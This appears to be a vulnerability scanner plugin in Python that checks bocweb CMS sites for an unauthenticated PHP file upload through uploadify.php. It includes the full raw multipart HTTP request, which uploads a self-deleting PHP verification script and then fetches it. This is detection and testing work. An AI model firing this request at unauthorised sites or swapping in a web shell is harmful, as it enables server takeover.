 6 import re
7 def assign(service, arg):
8 if service == fingerprint.bocweb:
9 return True, arg
10 def audit(arg):
11 payload = '/bocadmin/j/uploadify.php'
12 target = arg + payload
13 raw="""POST /bocadmin/j/uploadify.php HTTP/1.1
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
16 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
17 Accept-Encoding: gzip, deflate
18 Connection: keep-alive
19 Content-Type:multipart/form-data; boundary=---------------------------18516273111538
20 Content-Length: 568
21
22 -----------------------------18516273111538
23 Content-Disposition: form-data; name=\"Filename\"
24
25 test.jpg
26 -----------------------------18516273111538
27 Content-Disposition: form-data; name=\"fileext\"
28
29 *.jpg;*.jpeg;*.gif;*.php
30 -----------------------------18516273111538
31 Content-Disposition: form-data; name=\"folder\"
32
33 /upload
34 -----------------------------18516273111538
35 Content-Disposition: form-data; name=\"Filedata\"; filename=\"76849765.php\"
36 Content-Type: application/octet-stream
37
38 <?php
39
40 echo md5(3.14);unlink(__FILE__);
41 ?>
42 -----------------------------18516273111538--"""
43 code, head, res, final_url, log = hackhttp.http(target, raw=raw)
44 code_v, head_v, res_v, final_url_v, log_v = hackhttp.http(arg + "/upload/76849765.php")
45 if code_v == 200 and "4beed3b9c4a886067de0e3a094246f78" in res_v:
46 security_hole(target, log=log_v)
47
48 if __name__ == '__main__':
49 from dummy import *
50 audit(assign(fingerprint.bocweb, "http://192.168.20.108")[1])
七安全